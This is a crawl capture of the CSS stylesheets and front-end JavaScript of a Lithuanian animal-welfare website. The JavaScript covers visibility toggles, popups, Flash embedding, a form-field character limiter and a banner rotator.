<!-- MySQL Truko: 0,475 s. -->
<!-- PHP Truko: 0,159 s. -->
<!-- Viso Truko: 0.634 s. -->

<!-- IP: 3.133.96.77 --> 

--- FILE ---
content_type: text/css
request_url: http://gyvunugloba.lt/system/template/html/default.css
body_size: 1030
content:


/* -- Funkciju stilius -- */

.db_sql_grazinimui
{
	font-family: Tahoma, Verdana;
    font-size: 10px;
    padding-left: 5px;
}

.db_sistema
{
	font-family: Tahoma, Verdana;
    font-size: 11px;
	color: #7E7E7E;
    padding-left: 5px;
}
/*
div.db_sistema 
{ 
	display: block; 
}

div.db_sistema:hover 
{ 
	background-color: #FFC001;
}
*/

.db_sistema_on 
{ 
	/*background-color: #7E7E7E;*/
	border: 1px dashed #df0000;
}

.db_sistema_x 
{ 
	background-color: #7E7E7E; 
	border: 1px dotted #df0000;
}

.db_sistema_out 
{ 
	padding: 1px;
	/*border: 1px dotted white;*/
}


#popitmenu
{
	position: absolute;
	background-color: #585858;
	border:1px solid black;
	font: normal 12px Verdana;
	line-height: 18px;
	z-index: 100;
	visibility: hidden;
	text-align: left;
}

#popitmenu a
{
	text-decoration: none;
	padding-left: 6px;
	color: white;
	display: block;
}

#popitmenu a:hover
{
	background-color: #7E7E7E;
}
.center
{
	text-align: center;
}
#tbl1 {border-collapse: collapse;}
#tbl1 td {border: solid 1px #e3e3e3; padding:3px;}


--- FILE ---
content_type: text/css
request_url: http://gyvunugloba.lt/system/template/html/page.html/files/style.css
body_size: 14994
content:

/* Only for AnimalCare.lt */
BODY {
	FONT-SIZE: 11px; COLOR: #404040; FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif
}
.text {
	FONT-SIZE: 11px; COLOR: #404040; FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif
}
P {
	FONT-SIZE: 11px; COLOR: #404040; FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif
}
TD {
	FONT-SIZE: 11px; COLOR: #404040; FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif
}
SELECT {
	FONT-SIZE: 11px; COLOR: #404040; FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif
}
INPUT {
	FONT-SIZE: 11px; COLOR: #404040; FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif
}
BUTTON {
	FONT-SIZE: 11px; COLOR: #404040; FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif
}
TEXTAREA {
	FONT-SIZE: 11px; COLOR: #404040; FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif
}

.light {
	COLOR: #686f6f;
}
.black {
	COLOR: #404040;
}
.small {
	FONT-SIZE: 10px; 
}
.small_light {
	FONT-SIZE: 10px; COLOR: #686f6f;
}
.required {
	COLOR: #f00
}
.error {
	COLOR: #f00
}
.anounce P {
	DISPLAY: inline
}
.important_news {
    color: #E10000; TEXT-DECORATION: none
}
.very_important_news {
    color: #E10000; TEXT-DECORATION: none; FONT-WEIGHT: bold; 
}
.small_very_important_news {
    color: #E10000; TEXT-DECORATION: none; FONT-WEIGHT: bold; FONT-SIZE: 10px; 
}

A IMG {
	BORDER-RIGHT: 0px; BORDER-TOP: 0px; BORDER-LEFT: 0px; BORDER-BOTTOM: 0px
}
IMG {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-TOP: 0px
}
A {
	FONT-SIZE: 11px; COLOR: #007575; FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif; TEXT-DECORATION: none
}
A.more {
	FONT-SIZE: 13px; COLOR: #24282a; FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif; TEXT-DECORATION: underline
}
A:hover {
	/*BACKGROUND-IMAGE: url(/system/template/html/page.html/files/spacer.gif); BACKGROUND-REPEAT: no-repeat; */
	TEXT-DECORATION: underline
}

/**********************************/
#intro {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; PADDING-TOP: 0px; 
	BORDER-SPACING: 0px;
	/* MARGIN-LEFT: -512px; WIDTH: 1024px;  */
	BACKGROUND-REPEAT: no-repeat; POSITION: relative; /*BACKGROUND-COLOR: #FFFFFF*/
}

#listblack {
	PADDING-RIGHT: 0px; 
	BACKGROUND-POSITION: 0% 100%; BACKGROUND-REPEAT: no-repeat; POSITION: relative; 
	PADDING-LEFT: 0px; PADDING-BOTTOM: 5px; PADDING-TOP: 13px; 
	/* LEFT: 50%; */ LEFT: 0%; 
	/* MARGIN-LEFT: -498px; */
	WIDTH: 1150px; 
	margin-left: auto ;
  	margin-right: auto ;
}
#listwhite {
	PADDING-RIGHT: 9px; BACKGROUND-POSITION: 0% 100%; PADDING-LEFT: 9px; PADDING-BOTTOM: 6px; MARGIN: 0px 9px; PADDING-TOP: 6px; BACKGROUND-REPEAT: no-repeat; POSITION: relative; 
}
/*
#listblack {
	PADDING-RIGHT: 0px; BACKGROUND-POSITION: 0% 100%; PADDING-LEFT: 0px; LEFT: 50%; PADDING-BOTTOM: 5px; MARGIN-LEFT: -498px; WIDTH: 996px; PADDING-TOP: 13px; BACKGROUND-REPEAT: no-repeat; POSITION: relative; 
}
#listwhite {
	PADDING-RIGHT: 9px; BACKGROUND-POSITION: 0% 100%; PADDING-LEFT: 9px; PADDING-BOTTOM: 6px; MARGIN: 0px 9px; PADDING-TOP: 6px; BACKGROUND-REPEAT: no-repeat; POSITION: relative; 
}
*/
/*
#listblack {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; PADDING-TOP: 0px; 
	BORDER-SPACING: 0px;
	MARGIN: 0px;
	BACKGROUND-POSITION: 0% 100%; /* LEFT: 50%;  */
	/* MARGIN-LEFT: -512px; WIDTH: 1024px;  */
	BACKGROUND-REPEAT: no-repeat; POSITION: relative; /*BACKGROUND-COLOR: #FFFFFF*/
	
}
#listwhite {
	PADDING-RIGHT: 5px; PADDING-LEFT: 5px; PADDING-BOTTOM: 0px; PADDING-TOP: 0px; 
	/* WIDTH: 1024px; */
	BACKGROUND-POSITION: 0% 100%; MARGIN: 0px 5px; BACKGROUND-REPEAT: no-repeat; POSITION: relative; /*BACKGROUND-COLOR: #fff*/
}
*/
TD.leftcolumn {   /*inside greybox*/
	PADDING-TOP: 0px; PADDING-RIGHT: 5px; PADDING-LEFT: 5px; PADDING-BOTTOM: 5px; margin: 0px;
	BORDER-SPACING: 0px;
	VERTICAL-ALIGN: top; 
	BACKGROUND-IMAGE: url(bg_left); BACKGROUND-REPEAT: repeat-y;
}
TD.content {
	PADDING-TOP: 0px; PADDING-RIGHT: 4px; PADDING-LEFT: 4px; PADDING-BOTTOM: 0px; 
	BORDER-SPACING: 0px;
	VERTICAL-ALIGN: top;
	/*WIDTH: 800px; 	*/
	/*BACKGROUND-COLOR: #FFFFFF */
}
DIV.noprint {
}


/**********************************/

#head {
	HEIGHT: auto
}
/************************/
DIV#topmenu {
	padding-top: 0px; padding-bottom: 0px; MARGIN: 0;PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; PADDING-TOP: 0px;  MARGIN: 0px; 
	  /*WIDTH: 600px;  COLOR: #EDEDE8; BACKGROUND-COLOR: #EDEDE8;*/
}
TABLE.topmenu {
	MARGIN: 0; WIDTH: 100%; 
}
TABLE.topmenu TD {
	/* BORDER-RIGHT: #FFFFFF 2px solid;  */
}
TABLE.topmenu A.lvl1 {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; PADDING-TOP: 0px;  MARGIN: 0px; 
	DISPLAY: block;  WIDTH: auto;  /*LINE-HEIGHT: 10px; HEIGHT: 10px;    */ 
	FONT-WEIGHT: bold; FONT-SIZE: 13px; 
	COLOR: #FFFFFF; FONT-FAMILY:  cambria, verdana, Arial, sans-serif; 
	TEXT-ALIGN: center; TEXT-DECORATION: none;
	/* background-color: #d7d3bb; */
}
TABLE.topmenu A.lvl1:hover {
	COLOR: #D7D3BB; /*BACKGROUND-COLOR: #D7D3BB;*/
}
TABLE.topmenu A.lvl2 {
	
	PADDING-RIGHT: 5px; PADDING-LEFT: 5px; PADDING-BOTTOM: 3px; PADDING-TOP: 3px; 
	DISPLAY: block; FONT-WEIGHT: bold; FONT-SIZE: 13px; COLOR: #FFFFFF; 
	FONT-FAMILY:  cambria, verdana, Arial, sans-serif; 
	WHITE-SPACE: nowrap; TEXT-DECORATION: none;
	/* BACKGROUND-COLOR: #A6A68E; */
}
TABLE.topmenu A.lvl2:hover {
	COLOR: #D7D3BB; /*BACKGROUND-COLOR: #D7D3BB; */
}
TABLE.topmenu DIV.child {
	Z-INDEX: 100; VISIBILITY: hidden; POSITION: absolute; TOP: 2px /* BORDER-TOP: #A6A68E 1px solid;  */
}

/************************************************/
/*

TD.leftcolumn {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; PADDING-TOP: 0px; 
	VERTICAL-ALIGN: top; WIDTH: 205px; BACKGROUND-COLOR: #FFFFFF
}
TD.content {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; PADDING-TOP: 15px; BACKGROUND-POSITION: 100% 0%; VERTICAL-ALIGN: top; BACKGROUND-COLOR: #FFFFFF
}
*/




H1, H1 a{
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; MARGIN: 0px 0px 8px; 
	FONT-WEIGHT: normal; FONT-SIZE: 18px; 
	COLOR: #404040; PADDING-TOP: 0px; FONT-FAMILY: Trebuchet MS, Verdana, Arial, Helvetica, sans-serif
}

H2, H2 a{
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; 
	FONT-WEIGHT: normal; FONT-SIZE: 18px; PADDING-BOTTOM: 0px; 
	MARGIN: 0px 0px 20px; COLOR: #24282a; PADDING-TOP: 0px; FONT-FAMILY: "Calibri", "Verdana";
	FONT-SIZE: 18px; MARGIN: 0px 0px 17px;
}
H3, H3 a{
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; 
	FONT-WEIGHT: normal; FONT-SIZE: 18px; 
	PADDING-BOTTOM: 0px; MARGIN: 0px 0px 20px; 
	COLOR: #24282a; PADDING-TOP: 0px; FONT-FAMILY: "Calibri", "Verdana";
	FONT-SIZE: 17px; MARGIN: 0px 0px 5px;
}

DIV.text {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; PADDING-TOP: 0px
}
DIV.line {
	PADDING-RIGHT: 0px; BACKGROUND-POSITION: 50% 3px; PADDING-LEFT: 0px; 
	/*BACKGROUND-IMAGE: url(/system/template/html/page.html/files/line.gif); BACKGROUND-REPEAT: no-repeat; */	
	PADDING-BOTTOM: 15px; MARGIN: 15px 0px 0px; PADDING-TOP: 0px; TEXT-ALIGN: right
}
INPUT.fill {
	WIDTH: 95%
}
TEXTAREA {
	WIDTH: 95%
}
/*
SELECT {
	WIDTH: 95%
}
*/
SELECT.day {
	WIDTH: 50px
}
SELECT.month {
	WIDTH: 50px
}
SELECT.year {
	WIDTH: 80px
}
INPUT.action {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; FONT-WEIGHT: bold; PADDING-BOTTOM: 0px; PADDING-TOP: 0px
}
TD.fname {
	PADDING-RIGHT: 10px; PADDING-LEFT: 0px; FONT-WEIGHT: bold; PADDING-BOTTOM: 0px; VERTICAL-ALIGN: top; PADDING-TOP: 3px; TEXT-ALIGN: right
}
TD.gallery {
	BORDER-RIGHT: #cccbbe 1px solid; BORDER-TOP: #cccbbe 1px solid; VERTICAL-ALIGN: middle; BORDER-LEFT: #cccbbe 1px solid; BORDER-BOTTOM: #cccbbe 1px solid; TEXT-ALIGN: center
}
TD.gallery_wow {
	BORDER-RIGHT: #cccbbe 1px solid; BORDER-TOP: #cccbbe 1px solid; BORDER-LEFT: #cccbbe 1px solid; BORDER-BOTTOM: #cccbbe 1px solid; VERTICAL-ALIGN: middle; TEXT-ALIGN: center
}
TD.gallery DIV.popup {
	BORDER-RIGHT: #0c2022 1px solid; BORDER-TOP: #0c2022 1px solid; Z-INDEX: 1; VISIBILITY: hidden; BORDER-LEFT: #0c2022 1px solid; BORDER-BOTTOM: #0c2022 1px solid; WHITE-SPACE: nowrap; POSITION: absolute; BACKGROUND-COLOR: #FFFFFF; TEXT-ALIGN: left
}
TABLE.norml {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; MARGIN: 0px; WIDTH: 100%; PADDING-TOP: 0px; BORDER-COLLAPSE: collapse; border-spacing: 0
}
/*start of shadows*/
DIV.outerpair1 {
	BACKGROUND: url(/system/template/html/page.html/files/upperrightfade.gif) RIGHT TOP NO-REPEAT; 
}
DIV.outerpair2 {
	BACKGROUND: url(/system/template/html/page.html/files/lowerleftfade.gif) LEFT BOTTOM NO-REPEAT; 
}
DIV.shadowbox {
	BACKGROUND: url(/system/template/html/page.html/files/shadow.gif) BOTTOM RIGHT;
}
DIV.innerbox {
	PADDING-RIGHT: 7px; PADDING-BOTTOM: 8px; 
}
/* end of shadows*/

/*start of grey shadows*/
DIV.outerpair1_grey {
	BACKGROUND: url(/system/template/html/page.html/files/upperrightfade_grey.jpg) RIGHT TOP NO-REPEAT; 
}
DIV.outerpair2_grey {
	BACKGROUND: url(/system/template/html/page.html/files/lowerleftfade_grey.jpg) LEFT BOTTOM NO-REPEAT; 
}
DIV.shadowbox_grey {
	BACKGROUND: url(/system/template/html/page.html/files/shadow_grey.jpg) BOTTOM RIGHT;
}
DIV.innerbox_grey {
	PADDING-RIGHT: 7px; PADDING-BOTTOM: 8px; 
}
/* end of grey shadows*/

/* grey box with round corners */
.roundedcornr_box {
   background: #f6f5ef;
}
.roundedcornr_top div {
   background: url(roundedcornr_tl.png) no-repeat top left;
}
.roundedcornr_top {
   background: url(roundedcornr_tr.png) no-repeat top right;
}
.roundedcornr_bottom div {
   background: url(roundedcornr_bl.png) no-repeat bottom left;
}
.roundedcornr_bottom {
   background: url(roundedcornr_br.png) no-repeat bottom right;
}

.roundedcornr_top div, .roundedcornr_top, 
.roundedcornr_bottom div, .roundedcornr_bottom {
   width: 100%;
   height: 5px;
   font-size: 1px;
}
.roundedcornr_content { margin: 0 0px; }

/* end of grey box with round corners*/

TD.no_photo {
	vertical-align:middle; background: url(/system/template/html/page.html/files/no_photo.jpg); background-repeat: no-repeat;
	PADDING-LEFT: 6px; PADDING-TOP: 6px; PADDING-RIGHT: 28px; PADDING-BOTTOM: 22px; TEXT-ALIGN: center; 
}

TD.vatop {
	VERTICAL-ALIGN: top
}
TD.vabottom {
	VERTICAL-ALIGN: bottom
}

#news_form input, #news_form textarea {
	width: 400px;
}
#news_form .submit {
	width: 160px;
	font-weight: 800;
	padding: 0;
}

/****************************  START OF CORNERs (TRANSPARENT)  **************************/

/*GREY rounded corners (transparent)*/
.b1f, .b2f, .b3f, .b4f, .contentf, .contentf2{
	background: url(/system/template/html/page.html/files/alpha-grey.png);    /* background:#A6A68E; */
}
.b1f, .b2f, .b3f, .b4f, .contentf2{
	font-size:1px; overflow:hidden; display:block; 
}
.b1f {
	height:1px;  margin:0 5px;
}
.b2f {
	height:1px;  margin:0 3px;
}
.b3f {
	height:1px;  margin:0 2px;
}
.b4f {
	height:2px;  margin:0 1px;
}
/*end of rounded corners*/


/*WHITE rounded corners (corners transparent)*/
.wb1f, .wb2f, .wb3f, .wb4f, .wcontentf{
	/* background: url(/system/template/html/page.html/files/alpha-white.png); */   background:#FFFFFF;  
}
.wb1f, .wb2f, .wb3f, .wb4f{
	font-size:1px; overflow:hidden; display:block; 
}
.wb1f {
	height:1px; margin:0 5px;
}
.wb2f {
	height:1px; margin:0 3px;
}
.wb3f {
	height:1px; margin:0 2px;
}
.wb4f {
	height:2px; margin:0 1px;
}
/*rounded corners*/


/*LIGHT rounded corners (transparent)*/
.gb1f, .gb2f, .gb3f, .gb4f, .gcontentf{
	/* background: url(/system/template/html/page.html/files/alpha-light.png); */   background:#f6f5ef; 
}
.gb1f, .gb2f, .gb3f, .gb4f{
	font-size:1px; overflow:hidden; display:block;  
}
.gb1f {
	height:1px; margin:0 5px;
}
.gb2f {
	height:1px; margin:0 3px;
}
.gb3f {
	height:1px; margin:0 2px;
}
.gb4f {
	height:2px; margin:0 1px;
}
/*rounded corners*/

/*SUPER LIGHT rounded corners (transparent)*/
.sgb1f, .sgb2f, .sgb3f, .sgb4f, .sgcontentf{
	background: url(/system/template/html/page.html/files/alpha-superlight.png);   /* background:#f6f5ef; */
}
.sgb1f, .sgb2f, .sgb3f, .sgb4f{
	font-size:1px; overflow:hidden; display:block;  
}
.sgb1f {
	height:1px; margin:0 5px;
}
.sgb2f {
	height:1px; margin:0 3px;
}
.sgb3f {
	height:1px; margin:0 2px;
}
.sgb4f {
	height:2px; margin:0 1px;
}
/*rounded corners*/

/*LIGHT rounded corners - RIGHT ONLY*/
.right_gb1f, .right_gb2f, .right_gb3f, .right_gb4f{
	font-size:1px; overflow:hidden; display:block;  background:#f6f5ef; 
}
.right_gb1f {
	height:1px; margin-right: 5px;
}
.right_gb2f {
	height:1px;margin-right: 3px;
}
.right_gb3f {
	height:1px; margin-right: 2px;
}
.right_gb4f {
	height:2px; margin-right: 1px;
}
/*rounded corners - RIGHT ONLY*/

/*WHITE rounded corners - RIGHT ONLY*/
.right_wb1f, .right_wb2f, .right_wb3f, .right_wb4f{   
	font-size:1px; overflow:hidden; display:block;  background:#FFFFFF; 
}
.right_wb1f {
	height:1px; margin-right: 5px;
}
.right_wb2f {
	height:1px; margin-right: 3px;
}
.right_wb3f {
	height:1px; margin-right: 2px;
}
.right_wb4f {
	height:2px; margin-right: 1px;
}
/*rounded corners - RIGHT ONLY*/

/*LIGHT rounded corners - LEFT ONLY*/
.left_gb1f, .left_gb2f, .left_gb3f, .left_gb4f{
	font-size:1px; overflow:hidden; display:block;  background:#f6f5ef; 
}
.left_gb1f {
	height:1px; margin-left: 5px;
}
.left_gb2f {
	height:1px;margin-left: 3px;
}
.left_gb3f {
	height:1px; margin-left: 2px;
}
.left_gb4f {
	height:2px; margin-left: 1px;
}
/*rounded corners - RIGHT ONLY*/

/*WHITE rounded corners - LEFT ONLY*/
.left_wb1f, .left_wb2f, .left_wb3f, .left_wb4f{   
	font-size:1px; overflow:hidden; display:block;  background:#FFFFFF; 
}
.left_wb1f {
	height:1px; margin-left: 5px;
}
.left_wb2f {
	height:1px; margin-left: 3px;
}
.left_wb3f {
	height:1px; margin-left: 2px;
}
.left_wb4f {
	height:2px; margin-left: 1px;
}
/*rounded corners - RIGHT ONLY*/



/***  Pure CSS Disjointed Image Rollovers  ****/
#Relative {position: relative; margin:0 auto 14px auto; min-height:200px; _height:200px /**for IE6 Only**/ }

/**menu**/


#navlist {

padding: 0 10px 10px;
margin-left: 220;

/* padding: 0 1px 1px;
margin-left: 0;
font: bold 12px Verdana, sans-serif; 
*/
}

#navlist li {
/*
list-style: none;
margin: 0;
display: inline;
*/
}

#navlist li a {

padding: 0.5em 0.5em 0.5em 0.75em;
/* border-left: 1em solid #AAB; */
/* background: #CCD;  */
text-decoration: none;

}

#navlist li a:link { 
/*
color: #448; 
*/
}

#navlist li a:visited { 
/*
color: #667; 
*/
}

#navlist li a:hover, #navlist li a:active, #navlist li a:focus{
border-color: #FF9900;
color: #FFF;
background: #0099FF;
visibility: visible;}

/**Default Image container**/

#defaultImage {
visibility:visible;
display:block;
position:absolute;
/*left:49px;*/ left:0px;          /**adjust position in pixels or % **/
/*top:50px;*/  top:0px;          /**adjust position in pixel or %**/
}

/**disjointed image rules**/

#navlist li a span {
visibility:hidden;
display:block;
position:absolute;
/*left:49px;*/ left:0px;      /**position same as default image layer above**/
/*top:50px;*/  top:0px;     /**position same as default image layer above**/
color:#666; }

#navlist li a:hover span, #navlist li a:active span, #navlist li a:focus span {
visibility:visible;}

/**end menu**/








--- FILE ---
content_type: application/javascript
request_url: http://gyvunugloba.lt/system/template/html/default_080622.js
body_size: 6577
content:

<!-- // begin

function swapVisibility(id) {
	object = document.getElementById(id);
	form_visibility = document.getElementById('show_search_form');
	if (object) {
		if (object.style.display == "block") {
			object.style.display = "none";
			form_visibility.value = '0';
		} else {
			object.style.display = "block";
			form_visibility.value = '1';
		}
	}
}

function swapLabel(id, primaryLabel, secondaryLabel) {
	object = document.getElementById(id);
	if (object) {
		if (object.innerHTML == primaryLabel) {
			object.innerHTML = secondaryLabel;
		} else {
			object.innerHTML = primaryLabel;
		}
	}
}

function popup(adresas, name, width, height) 
{ 
	window.open(""+adresas+"", name,""+width+","+height+", toolbar=no,location=no,directories=no,status=yes,menubar=no,scrollbars=yes,copyhistory=no,resizable=yes, top=80, left=150"); 
}

function externalLinks() {
 if (!document.getElementsByTagName) return;
 var anchors = document.getElementsByTagName("a");
 for (var i=0; i<anchors.length; i++) {
   var anchor = anchors[i];
   if (anchor.getAttribute("href") &&
       anchor.getAttribute("rel") == "external")
     anchor.target = "_blank";
 }
}

window.onload = externalLinks;

function showBox( boxId )
{
    var myBox = document.getElementById( boxId );

    if ( myBox.style.display == 'none' )
    {
        myBox.style.display = 'block';
    } 
    else 
    {
        myBox.style.display = 'none';
    }
}

function flash(src, width, height)
{
    document.write(
        '<object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://fpdownload.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=8,0,0,0"' + (width ? ' width="'+width+'"' : '') + (height ? ' height="'+height+'"' : '') + ' id="padidintas" align="middle">' + "\n" +
        '    <param name="allowScriptAccess" value="sameDomain" />'+ "\n" +
        '    <param name="movie" value="'+src+'" />'+ "\n" +
        '    <param name="quality" value="high" />'+ "\n" +
        '    <embed src="'+src+'" quality="high"' + (width ? ' width="'+width+'"' : '') + (height ? ' height="'+height+'"' : '') + ' name="padidintas" align="middle" allowScriptAccess="sameDomain" type="application/x-shockwave-flash" pluginspage="http://www.macromedia.com/go/getflashplayer" />' + "\n" +
        '</object>'
    );
}

/*
	Form field Limiter script- By Dynamic Drive
	For full source code and more DHTML scripts, visit http://www.dynamicdrive.com
	This credit MUST stay intact for use
*/

var Limit_ns6 = document.getElementById && !document.all

function LimitRestrictinput(maxlength,e,placeholder)
{
	if (window.event&&event.srcElement.value.length>=maxlength)
	
	return false
	
	else if (e.target&&e.target==eval(placeholder)&&e.target.value.length>=maxlength)
	{
		var pressedkey=/[a-zA-Z0-9\.\,\/]/ //detect alphanumeric keys
		
		if (pressedkey.test(String.fromCharCode(e.which))) e.stopPropagation()
	}
}

function LimitCountlimit(maxlength,e,placeholder)
{
	var theform=eval(placeholder)
	
	var lengthleft=maxlength-theform.value.length
	
	var placeholderobj=document.all? document.all[placeholder] : document.getElementById(placeholder)

	if (window.event||e.target&&e.target==eval(placeholder))
	{
		if (lengthleft<0) theform.value=theform.value.substring(0,maxlength)
		
		placeholderobj.innerHTML=lengthleft
	}
}

function displaylimit(thename, theid, thelimit)
{
	var theform= (theid != "" ? document.getElementById(theid) : thename);
	
	var limit_text='<span id="'+theform.toString()+'">'+thelimit+'</span>';
	
	if (document.all||Limit_ns6)
	
	document.write(limit_text)
	
	if (document.all)
	{
		eval(theform).onkeypress=function(){ return LimitRestrictinput(thelimit,event,theform) }

		eval(theform).onkeyup=function(){ LimitCountlimit(thelimit,event,theform) }
	}
	else if (Limit_ns6)
	{
		document.body.addEventListener('keypress', function(event) { LimitRestrictinput(thelimit,event,theform) }, true); 
		
		document.body.addEventListener('keyup', function(event) { LimitCountlimit(thelimit,event,theform) }, true); 
	}
}
///////////////Banner rotator////////////////
//banerio atvaizdavimas
var banners=new Array();
function CreateControl(td_id,w,h,failas)
	{
	var td=document.getElementById(td_id);
	var transparent=(td_id=="td_left1" || td_id=="td_sec31")?1:0;
	var objektas="baneris";
	objektas="<OBJECT classid=\"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000\"";
	objektas+=" codebase=\"http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,0,0\"";
	objektas+=" WIDTH=\""+w+"\" HEIGHT=\""+h+"\">";
	//if(transparent==1)
	//	objektas+="<PARAM NAME=\"wmode\" value=\"transparent\" />";
	objektas+="<PARAM NAME=\"movie\" VALUE=\""+failas+"\" />";
	objektas+="<PARAM NAME=\"menu\" VALUE=\"false\" />";
	objektas+="<PARAM NAME=\"quality\" VALUE=\"high\" />";
	objektas+="<EMBED src=\""+failas+"\" menu=\"false\" quality=\"high\"";
	objektas+=" WIDTH=\""+w+"\" HEIGHT=\""+h+"\" TYPE=\"application/x-shockwave-flash\"";
	//if(transparent==1)
	//	objektas+=" wmode=\"transparent\"";
	objektas+=" PLUGINSPAGE=\"http://www.macromedia.com/shockwave/download/index.cgi?P1_Prod_Version=ShockwaveFlash\">";
	objektas+="</EMBED></OBJECT>";
	td.innerHTML=objektas;
	}

function create_banner(plotis,aukstis,trukme,failas,linkas,tipas)
	{
	//this.sec_id=sec_id;
	this.plotis=plotis;
	this.aukstis=aukstis;
	this.trukme=trukme;
	this.linkas=linkas;
	this.tipas=tipas;
	this.failas=failas;
	/*this.preload=document.createElement("img");
    this.preload.setAttribute("src",failas);*/
	}
//Show banner: banner sequence array, element in which has to shown banner ID
function sec1_banRot(sec1_banAr_name, elem_in_show)
	{
	eval("sec1_banAr="+sec1_banAr_name+";");
	var sec1_myC= Math.floor(Math.random()*(sec1_banAr.length));
	if(sec1_myC > sec1_banAr.length-1)
		{sec1_myC=0;}
	if(sec1_banAr[sec1_myC]['tipas']=="swf")
		CreateControl(elem_in_show,sec1_banAr[sec1_myC]['plotis'],sec1_banAr[sec1_myC]['aukstis'],sec1_banAr[sec1_myC]['failas']);
	else
		document.getElementById(elem_in_show).innerHTML="<a href='"+sec1_banAr[sec1_myC]['linkas']+"' target='blank'><img src='"+sec1_banAr[sec1_myC]['failas']+"' class='ad100x50' width='"+sec1_banAr[sec1_myC]['plotis']+"' height='"+sec1_banAr[sec1_myC]['aukstis']+"' vspace='0' border='0' alt=''></a>";
	setTimeout("sec1_banRot('"+sec1_banAr_name+"', '"+elem_in_show+"')", sec1_banAr[sec1_myC]['trukme']);
	sec1_myC++;
	}

// end -->
